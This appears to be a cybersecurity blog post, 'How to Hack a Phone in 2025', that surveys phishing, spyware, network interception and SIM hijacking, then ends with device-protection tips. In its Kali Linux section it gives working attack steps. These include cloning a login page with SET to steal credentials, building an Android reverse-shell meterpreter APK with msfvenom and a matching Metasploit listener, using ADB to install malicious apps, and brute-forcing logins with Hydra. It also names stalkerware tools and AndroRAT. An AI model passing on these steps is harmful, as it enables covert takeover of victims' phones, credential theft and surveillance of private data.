How to Hack a Phone in 2025
Learn how to hack a phone In 2025 with ethical methods, tools, and techniques used by hackers. This guide covers the latest phone hacking tools, common vulnerabilities, and how hackers exploit them. Stay informed on securing your device and protecting personal data from potential threats.
12/15/20245 min read

Common Methods Hackers Use to Hack Phones
Hackers employ various strategies, often leveraging social engineering and technical vulnerabilities. Below are some of the most commonly used methods:


1. Phishing
Phishing is the practice of deceiving an individual into giving away confidential information or installing software that is said to be helpful but is actually harmful. Cybercriminals frequently send bogus emails or text messages, which appear to be real, and encourage their targets to click on malicious URLs or to acquire infected download files. Such attacks may:
Gain the access codes.
Place tracking software.
Send the targets to counterfeit sites.


2. Spyware and Malware
Spyware and malware are nasty programs intended to penetrate smartphones to harvest data. FlexiSPY or Spyier are tools that can:
Record keystrokes.
View SMS, call logs, and browsing history.
Monitor GPS location.


3. Network Exploitation


Hackers can take advantage of weaknesses in unsecured Wi-Fi networks to capture data transferred between a phone and the network (known as man-in-the-middle attacks). For this purpose, we use tools like Wireshark, Ettercap.
4. Physical Access Attacks


When hackers have physical access to the target of their attack, they can leverage other vulnerabilities with the aid of specialized tools. For example, they may deploy keyloggers or access data directly.
5. SIM Cloning and Hijacking


Attackers can intercept calls and messages by duplicating a victim’s SIM card. SIM hijacking frequently relies on social engineering to trick telecom companies into switching a victim’s phone number to a new SIM.
Using Kali Linux for Ethical Phone Hacking
Kali Linux — A robust penetration testing operating system that comes preloaded with hundreds of ethical hacking tools. These are some of the tools and techniques used in Kali Linux that pertain to phone hacking:
1. Social Engineering Toolkit (SET)
Social Engineering Toolkit which is one of the popular tools used for creating phishing attacks. Hackers can use SET to create malicious links or mimic authentic websites for stealing credentials.
Example: Prepare Fake Login Page
Launch SET in Kali Linux: sudo setoolkit
Choose social engineering to clone the site.
Trick the victim by hosting the fake page locally or online.
2. Metasploit Framework
Inbound and outbound fire shells can be plugged into this Metasploit Framework which serves to identify vulnerabilities and exploit them in the system.
Android Exploitation using Metasploit
Payload Preparation to Compromise Android Device
( msfvenom -p android/meterpreter/reverse_tcp LHOST= LPORT= -o malicious. apk )
Use social engineering to deliver an APK file to the victim.
Metasploit Command To Create Reverse Shell:
msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST <Your_IP>
set LPORT <Your_Port>
exploit
Once the victim opens the infected app, the hacker will gain access to their device.
3. Wireshark


Wireshark is a network protocol analyzer that captures and analyzes traffic. For example, it can record sensitive information like login credentials on unsecured connections.
Example: Tapping into Traffic on a Wi-Fi Network
In Wireshark, select the target network interface
Use traffic filters to retain only HTTP or other non-encrypted protocols.
Look for sensitive information in the packets.
4. Android Debug Bridge (ADB)


ADB is a command-line tool used to communicate with an Android device, and hackers can use it to gain unauthorized access.
Steps to Exploit ADB Access
USB or network connection to the phone
Run commands to install malicious apps, read files, or control device:
( adb shell )
5. Hydra


Hydra is a password-cracking tool that comes pre-installed in Kali Linux. It performs a brute-force attack on login credentials.
Example: PIN or Password Cracking on a Mobile App
Target the app or service(s) you want to attack.
Set Hydra up with the target ip or login url: hydra -l <username> -P <password_list> <IP> <service>
Advanced Tools and Techniques for Phone Hacking
1. ZANTI
The ZANTI toolkit is a mobile penetration testing toolkit that allows you to perform network scans, man-in-the-middle packet capturing, and much more.


2. AndroRAT


AndroRAT (Android Remote Administration Tool): It can help the hacker to remotely control an Android phone after exploiting it.
Features of AndroRAT:
Access files.
Have access to the camera and microphone of the device.
Track location.
3. APKTool

APKTool, a tool for decompiling and reverse engineering Android application. It is used by hackers to inject malicious code into legitimate apps.
Preventing Phone Hacking


The first step to securing your device is to know how hackers work. Use these tips to reduce risk:
Do Not Click on Unknown Links
Never click on links unless you can verify they are safe, especially in emails and messages.
Use Strong Passwords
Make sure your phone and your accounts are protected with strong, unique passwords. Use two-factor authentication (2FA) whenever possible.
Download Apps Only from Trusted Sources
Use official app stores such as Google Play or the Apple App Store.
Update Your Device Regularly
Updates for the software fix some of those vulnerabilities that hackers could use.
Avoid Public Wi-Fi Networks
Use your VPN to encrypt your data when logging in to public Wi-Fi networks.
Enable Remote Wipe Features
All major providers offer remote wipe in case you lose your device or it’s stolen.

Conclusion
There are many technical tools and methods that hackers use, including: phishing, spyware, or exploiting weak networks. If ethical hackers utilize the tools like those found in Kali Linux to enhance security, malicious attackers can also utilize them.
The knowledge of these techniques not only brings forth the risks to the system but also strengthens the significance of implementing sound security mechanisms. Be alert and shelter your devices from possible dangers. Everyone is responsible for Cybersecurity!

Subscribe To Our Latest Blogs
Stay updated with the latest insights, tips, and trends in cybersecurity by subscribing to our blog.
